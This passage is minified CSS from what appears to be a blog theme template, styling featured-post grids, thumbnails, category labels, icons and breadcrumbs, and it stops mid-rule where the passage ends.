h2{display:none;visibility:hidden}.preload{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.comload{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.tyard .ty-first{width:50%;position:relative;float:left;padding-right:1%;box-sizing:border-box;overflow:hidden}.tyard .ty-feat-image{width:100%;position:relative;overflow:hidden}.templatesyard .ty-first .tyard-thumb{position:relative;width:100%;height:200px}.tyard-thumb{overflow:hidden}.templatesyard .ty-img{width:100%;height:200px;position:relative;display:block;transition:all .3s ease-in-out}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:390px}.ty-first .ty-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:230px;background:url([data-uri]) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-rest .yard-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:110px;background:url([data-uri]) repeat-x;opacity:.8}.templatesyard .ty-feat .ty-last .yard-img:after{height:230px}.tyard .yard-label{z-index:2}.tyard .yard-label{background:#FA29AF;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;margin-bottom:8px}.tyard .yard-label a{color:#fff}.tyard .yard-label a:before{content:"\f03e";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before{content:"\f03d"}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before{content:"\f001"}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label{background:#08f}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label{background:#4ca80b}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label{background:#37cae8}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label{background:rgb(235, 26, 33)}.tyard .tyard-thumb .item-cmm{position:absolute;top:0;right:0;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;background:#0099e5}.tyard .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyard .ty-first .ty-con-yard,.column .ty-first .ty-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-first .ty-con-yard .tyard-title a,.column .ty-first .ty-con-yard .tyard-title a,.tyard .ty-last .yard-tent-ty .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px}.ty-con-yard .yard-auth-ty,.ty-con-yard .ty-time{color:#ccc}.recent-summary{display:block;color:#ccc;padding:10px 0}.tyard .ty-feat .ty-rest-wrap{width:25%;position:relative;float:left;padding-right:1%;box-sizing:border-box;overflow:hidden}.tyard .ty-feat .ty-last{width:25%;position:relative;float:left;padding:0;box-sizing:border-box;overflow:hidden}.tyard .ty-feat .ty-rest{overflow:hidden;display:block;padding:0;position:relative}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest{margin-top:10px}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5){padding-right:0}.templatesyard .ty-feat .ty-rest .tyard-thumb{width:100%;height:190px;vertical-align:middle}.templatesyard .ty-feat .ty-rest .yard-img{width:100%;height:190px;position:relative;display:block;transition:all .3s ease-in-out}.templatesyard .ty-feat .ty-last .yard-img,.templatesyard .ty-feat .ty-last .tyard-thumb{height:390px}.tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.templatesyard .ty-feat .ty-rest .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box;transition:all .4s ease-in-out}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty{bottom:-85px}.templatesyard .ty-feat .ty-rest-wrap .ty-rest:hover .yard-tent-ty{bottom:0}.tyard .ty-rest .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a{color:#fff;font-weight:400;font-size:13px;line-height:1.5em}.tyard .ty-first:hover .ty-img,.tyard .ty-rest:hover .yard-img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.tyard .ty-first:hover .tyimg-lay,.tyard .ty-rest:hover .tyimg-lay{background-color:rgba(0,0,0,.2);transition:all .3s ease-in-out}.templatesyard .ty-first .tyard-thumb:before,.templatesyard .ty-feat .ty-rest .tyard-thumb:before{content:"\f03e";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-first .tyard-thumb:before{left:7px}.templatesyard .ty-feat .ty-rest .tyard-thumb:before{right:7px}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before{content:"\f03d"}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before{content:"\f001"}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before{content:"\f143"}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before{content:"\f143"}.templatesyard .ty-first .tyard-thumb:hover:before,.templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1}.tybox-wrapper{margin:0 0 10px;overflow:hidden}.tybox .tybox-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.tybox .tybox-feat-image{width:100%;position:relative;overflow:hidden;padding:10px;box-sizing:border-box;background:#0099e5}.tybox .tybox-first .tyard-thumb,.tybox .tybox-img{height:250px !important;transition:all .3s ease-in-out}.templatesyard .tyard-thumb:hover .tybox-img,.templatesyard .tyard-thumb:hover .yard-img,.templatesyard .tylist-first .tyard-thumb:hover .tylist-img,.templatesyard .col-left-first .tyard-thumb:hover .col-left-img,.templatesyard .col-right-first .tyard-thumb:hover .col-right-img,.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img,.post-home-image .post-thumb:hover a{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.templatesyard .tyard-thumb .tybox-img,.templatesyard .tyard-thumb .yard-img,.templatesyard .tylist-first .tyard-thumb .tylist-img,.templatesyard .col-left-first .tyard-thumb .col-left-img,.templatesyard .col-right-first .tyard-thumb .col-right-img,.templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img,.post-home-image .post-thumb a{transition:all .3s ease-in-out}.templatesyard .tybox-first .tyard-thumb{position:relative;width:100%;height:250px}.templatesyard .tybox-img{width:100%;height:200px;position:relative;display:block}.tybox-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tybox .tybox-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tybox .tybox-first .tybox-con-yard .tyard-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tybox .tybox-first .recent-summary{color:#fff;font-size:14px;font-weight:normal}.tybox-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:700;white-space:nowrap;font-family:Ruda}.tybox .ty-feat .tybox-rest{float:left;width:50%;padding-right:10px;box-sizing:border-box;margin-bottom:10px;position:relative}.templatesyard .ty-feat .tybox-rest .tyard-thumb{position:relative;float:left;width:100%;height:auto;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.templatesyard .ty-feat .tybox-rest .yard-img{width:100%;height:250px;position:relative;display:block;transition:all .3s ease-in-out}.templatesyard .ty-feat .tybox-rest .tyard-thumb:before{content:"\f0f6";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tybox .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%)}.tybox .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tybox .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tybox .yard-tent-ty .tyard-title a{color:#fff;font-weight:700;font-size:16px;line-height:1.5em;letter-spacing:1px}.tybox-time{color:#bdbdbd;font-size:12px;font-weight:400}.tybox-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tybox .ty-feat .tybox-rest:nth-child(2n){padding-right:0}.tybox .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tybox .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tybox .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tybox .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.tylist-wrapper{margin:0 0 10px}.tyheading-head{margin-bottom:15px;border-bottom:2px solid #0099e5}.tyheading-head h2{font-size:15px;background-color:#0099e5;display:inline-block;padding:12px 16px;margin:0;position:relative}.ty-slide-show .tyheading-head{border-bottom:2px solid #8ab339}.ty-slide-show .tyheading-head h2{background-color:#8ab339}.tybox-wrapper .tyheading-head{border-bottom:2px solid #ff9934}.tybox-wrapper .tyheading-head h2{background-color:#ff9934}.tylist-wrapper .tyheading-head{border-bottom:2px solid #a692c5}.tylist-wrapper .tyheading-head h2{background-color:#a692c5}.tyleft-wrapper .tyheading-head{border-bottom:2px solid #dd3333}.tyleft-wrapper .tyheading-head h2{background-color:#dd3333}.tyright-wrapper .tyheading-head{border-bottom:2px solid #81d742}.tyright-wrapper .tyheading-head h2{background-color:#81d742}.tyheading-head h2 a{color:#fff;text-transform:uppercase;font-weight:700}.tyheading-head .tymore{float:right;margin-top:10px;height:25px;line-height:25px;padding:0 10px;background-color:#3d3d3d;font-size:13px;color:#fff !important;transition:background-color .3s ease-out}.tyheading-head .tymore:before{content:"\f0c1";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tylist .tylist-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.tylist .tylist-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.tylist .tylist-img{transition:all .3s ease-in-out}.templatesyard .tylist-first .tyard-thumb{position:relative;width:100%}.templatesyard .tylist-img{width:100%;height:200px;position:relative;display:block}.tylist-first .yard-label{position:absolute;top:10px;left:10px;z-index:2}.tylist-first .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tylist .tylist-con-yard{width:100%;z-index:2;padding:10px 0 0;box-sizing:border-box}.tylist .tylist-first .tylist-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tylist .tylist-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tylist-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:700;white-space:nowrap;font-family:Ruda}.tylist .ty-feat .tylist-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.templatesyard .ty-feat .tylist-rest .tyard-thumb{position:relative;float:left;width:100px;height:75px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tylist .ty-feat .tylist-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .tylist-rest .yard-img{position:relative;width:100px;height:75px;display:block;transition:all .3s ease-in-out}.templatesyard .tylist-first .tyard-thumb:before{content:"\f1e6";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .tylist-first .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tylist .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tylist .yard-tent-ty{padding-left:15px;display:table-cell}.tylist .ty-feat .tylist-rest:nth-child(2){padding:0 0 10px}.tylist .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tylist .yard-tent-ty .tyard-title a{color:#333333;transition:color .3s}.tylist-time{color:#bdbdbd;font-size:12px;font-weight:400}.tylist-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tylist .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tylist .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tylist .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tylist .ty-rest .category-gallery{top:0;right:0}.tylist .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.ty-column-wrap{overflow:hidden;margin:10px 0}.tyleft-wrapper{float:left;width:50%;padding-right:5px;box-sizing:border-box}.tyleft .col-left-first{width:100%;position:relative;clear:both;margin-bottom:1.4%;box-sizing:border-box;overflow:hidden}.tyleft .col-left-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.templatesyard .col-left-first .tyard-thumb{position:relative;width:100%}.templatesyard .col-left-img{width:100%;height:225px;position:relative;display:block}.col-left-first .tyard-thumb .yard-label{position:absolute;top:10px;left:10px;z-index:2}.col-left-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tyleft .col-left-con-yard{width:100%;z-index:2;padding:10px 0;box-sizing:border-box}.tyleft .col-left-first .col-left-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tyleft .col-left-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tyleft .ty-feat .col-left-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.tyleft .ty-feat .col-left-rest:nth-child(2){padding:0 0 10px}.templatesyard .ty-feat .col-left-rest .tyard-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tyleft .ty-feat .col-left-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .col-left-rest .yard-img{position:relative;width:90px;height:65px;display:block}.tyleft .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tyleft .yard-tent-ty{padding-left:15px;display:table-cell}.tyleft .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tyleft .yard-tent-ty .tyard-title a{color:#2e2e2e;transition:color .3s}.col-left-time{color:#bdbdbd;font-size:12px;font-weight:400}.col-left-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyleft .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tyleft .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyleft .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tyleft .col-left-rest .category-gallery{top:0;right:0}.tyleft .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.tyright-wrapper{float:right;width:50%;padding-left:5px;box-sizing:border-box}.tyright .col-right-first{width:100%;position:relative;clear:both;margin-bottom:1.4%;box-sizing:border-box;overflow:hidden}.tyright .col-right-feat-image{width:100%;position:relative;overflow:hidden;box-sizing:border-box}.templatesyard .col-right-first .tyard-thumb{position:relative;width:100%}.templatesyard .col-right-img{width:100%;height:225px;position:relative;display:block}.col-right-first .tyard-thumb .yard-label{position:absolute;top:10px;left:10px;z-index:2}.col-right-first .tyard-thumb .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.tyright .col-right-con-yard{width:100%;z-index:2;padding:10px 0;box-sizing:border-box}.tyright .col-right-first .col-right-con-yard .tyard-title a{display:block;font-size:19px;color:#2e2e2e;font-weight:700;line-height:1.4em;margin-bottom:5px;margin-top:5px}.tyright .col-right-first .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tyright .ty-feat .col-right-rest{overflow:hidden;padding:10px 0;border-bottom:1px solid #f2f2f2}.tyright .ty-feat .col-right-rest:nth-child(2){padding:0 0 10px}.templatesyard .ty-feat .col-right-rest .tyard-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.tyright .ty-feat .col-right-rest:last-child{border:0;padding:10px 0 0}.templatesyard .ty-feat .col-right-rest .yard-img{position:relative;width:90px;height:65px;display:block}.tyright .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tyright .yard-tent-ty{padding-left:15px;display:table-cell}.tyright .yard-tent-ty .tyard-title{overflow:hidden;font-weight:700;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0}.tyright .yard-tent-ty .tyard-title a{color:#2e2e2e;transition:color .3s}.col-right-time{color:#bdbdbd;font-size:12px;font-weight:400}.col-right-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyright .tyard-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#0099e5;border-radius:0 0 2px 2px}.tyright .tyard-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tyright .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tyright .col-right-rest .category-gallery{top:0;right:0}.tyright .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.templatesyard .col-left-first .tyard-thumb:before,.templatesyard .col-right-first .tyard-thumb:before{content:"\f1ea";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .col-right-first .tyard-thumb:before{content:"\f091"}.templatesyard .col-left-first .tyard-thumb:hover:before,.templatesyard .col-right-first .tyard-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.tysum .ty-feat .tybox-rest{float:left;width:33.33%;padding-right:10px;box-sizing:border-box;margin-bottom:10px;position:relative}.tysum .ty-feat .tybox-rest:nth-child(3n){padding-right:0}.tysum .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background:linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%)}.tysum .yard-tent-ty{clear:both;z-index:2;padding:10px 0 0;box-sizing:border-box}.tysum .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tysum .yard-tent-ty .tyard-title a{color:#2e2e2e;font-weight:700;font-size:16px;line-height:1.5em;letter-spacing:1px}.tysum .yard-tent-ty .recent-summary{color:#6a6a6a;line-height:20px;font-size:13px;font-weight:normal}.tysum.templatesyard .ty-feat .tybox-rest .yard-img{height:185px}.tysum-wrapper{overflow:hidden}.tygrid-wrapper{margin:0 0 10px;overflow:hidden}.tygrid .ty-feat .tygrid-rest{overflow:hidden;float:left;width:33.33%;padding-right:1.4%;box-sizing:border-box;position:relative;margin-bottom:1.4%}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb{position:relative;float:left;width:100%;height:auto;overflow:hidden;display:block;vertical-align:middle;margin:0 !important}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before{content:"\f144";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.templatesyard .ty-feat .tygrid-rest .yard-img{width:100%;height:150px;position:relative;display:block}.tygrid .tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;opacity:0.5;background-color:#2c2f30}.tygrid .yard-tent-ty{clear:both;z-index:2;padding:10px 0;box-sizing:border-box}.tygrid .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tygrid .yard-tent-ty .tyard-title a{color:#2e2e2e;font-weight:700;font-size:14px;line-height:1.5em;letter-spacing:1px}.tygrid-time{color:#bdbdbd;font-size:12px;font-weight:400}.tygrid-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tygrid .ty-feat .tygrid-rest:nth-child(3n){padding-right:0}.tygrid .tygrid-thumb .item-cmm{position:absolute;top:0;left:10px;z-index:2;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:5px 6px 0;font-size:12px;font-weight:bold;background:#ff0036;border-radius:0 0 2px 2px}.tygrid .tygrid-thumb .item-cmm:before{content:"\f086";margin-right:5px;font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tygrid .category-gallery{position:absolute;top:10px;right:10px;z-index:3;overflow:hidden}.tygrid .category-gallery a:before{display:block;background-color:#e74c3c;opacity:.5;color:#fff;height:18px;line-height:18px;padding:0 5px;font-size:10px;font-weight:400;text-transform:uppercase;border-radius:2px;transition:all .3s ease}.icon:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}.breadcrumbs .fa-times:before{margin:0 5px}.breadcrumbs{margin:0;font-size:13px;padding:0}.breadcrumbs i{color:#0099e5;font-size:8px !important}.breadcrumbs span a.bhome{color:#0099e5}.breadcrumbs span,.breadcrumbs span a{color:#000}.breadcrumbs span a:hover{color:#0099e5}article{padding:0;overflow:hidden}.post-outer{padding:0 0 20px 0}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.item .post-head{position:relative;margin:10px 0;border-bottom:2px solid #eee}.post-head h1{color:#000;font-size:32px;font-weight:700;line-height:44px;border-bottom:2px solid #555;display:inline-block;position:relative;top:2px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:37px;font-size:22px;font-weight:700}.index .post h2 a,.archive .post h2 a{color:#000;letter-spacing:1px}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0}.index .post h2:hover a,.archive .post h2:hover a{color:#0099e5}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:270px;height:182px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:182px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb a{width:100%;height:182px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-labels,.archive .post-labels{position:absolute;top:0;left:0;padding:8px 12px 